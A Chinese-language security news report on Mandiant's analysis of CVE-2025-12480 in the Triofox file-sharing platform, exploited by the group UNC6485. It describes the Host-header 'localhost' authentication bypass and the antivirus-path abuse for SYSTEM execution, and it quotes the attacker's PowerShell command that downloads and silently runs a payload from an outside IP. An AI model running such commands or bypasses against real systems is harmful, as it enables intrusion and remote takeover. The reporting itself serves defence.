云安全运营部门旗下 Mandiant 威胁防御团队披露,Gladinet 公司的 Triofox 文件共享平台存在一个严重的未授权访问漏洞,已被威胁组织 UNC6485 积极在野利用。该漏洞编号为 CVE-2025-12480(现已修复),攻击者可通过链式攻击路径绕过身份验证、创建管理员账户并实现 SYSTEM 级代码执行。

2025 年 8 月 24 日,谷歌威胁情报组(GTIG)首次发现 UNC6485 利用 Triofox 漏洞,并结合滥用产品内置杀毒功能发起攻击。

“早在 2025 年 8 月 24 日,谷歌威胁情报组(GTIG)追踪的威胁集群 UNC6485 就已利用该未授权访问漏洞,并结合对内置杀毒功能的滥用实现代码执行。”Mandiant 在报告中写道。

攻击者专门针对 Triofox 16.4.10317.56372 版本,该版本在 16.7.10368.56560 版本修复前均存在漏洞。Mandiant 确认 Gladinet 已发布修复程序,并“验证新版本 Triofox 已解决该漏洞”。

Mandiant 的谷歌安全运营(SecOps)平台检测到异常活动,表明 Triofox 服务器可能遭利用。分析师发现远程访问工具部署、RDP 隧道以及 C:\Windows\Temp 等系统目录中的可疑文件活动。

“调查启动后 16 分钟内,Mandiant 确认威胁并启动主机隔离。”报告称。



调查显示,UNC6485 利用该漏洞访问 AdminDatabase.aspx 配置页面——该页面通常仅在软件初始设置时可访问。攻击者由此创建名为 Cluster Admin 的新管理员账户,以执行后续攻击操作。

CVE-2025-12480 的根本原因是 Triofox Web 界面中访问控制检查的不安全实现。Mandiant 发现,只需将 HTTP Host 头伪造为 “localhost”,即可欺骗应用程序认为请求来自本地,从而获得关键配置页面的访问权限。

“将 Host 值改为 localhost 即可访问 AdminDatabase.aspx 页面,”Mandiant 解释道,这直接绕过了所有身份验证检查。

代码分析显示,控制访问的 CanRunCriticalPage() 函数未验证请求来源,仅依赖 Request.Url.Host 的值。

“代码存在多个漏洞:Host 头攻击——ASP.NET 根据 HTTP Host 头构建 Request.Url,而攻击者可修改该头;无来源验证——未检查请求是否来自真实本地连接或伪造头。”

这一设计缺陷使未授权攻击者能远程运行安装流程,绕过通常限制本地访问的安全控制。

进入系统后,攻击者利用新建的管理员账户滥用 Triofox 的杀毒配置功能——这一合法功能允许管理员定义自定义杀毒引擎路径。

通过将路径指向恶意批处理脚本,攻击者以 SYSTEM 权限(Windows 系统最高权限)执行代码。

这种滥用使攻击者能直接在受感染服务器上执行任意命令并投放额外载荷。

Mandiant 观察到,威胁 actor 通过恶意批处理文件执行 PowerShell 命令,下载并运行伪装成合法软件安装程序的第二阶段载荷:

powershell -NoProfile -ExecutionPolicy Bypass -Command "$url = 'http://84.200.80[.]252/SAgentInstaller_16.7.10368.56560.zip'; $out = 'C:\\Windows\appcompat\SAgentInstaller_16.7.10368.56560.exe'; Invoke-WebRequest -Uri $url -OutFile $out; Start-Process $out -ArgumentList '/silent' -Wait"该载荷是合法的 Zoho 统一终端管理系统(UEMS)安装程序,攻击者利用它在受害者机器上部署 Zoho Assist 和 AnyDesk 远程访问工具。

建立远程访问后,攻击者使用 PuTTY 和 Plink 创建 SSH 隧道,通过 433 端口的加密通道重定向 RDP 流量。

Mandiant 指出,这种技术实现了隐蔽持久化并绕过网络边界控制:

“这些工具用于建立加密隧道,通过 433 端口将受感染主机与命令控制(C2)服务器连接。C2 服务器随后可转发所有流量,允许入站 RDP 连接。”

发表评论

您还未登录,请先登录。

登录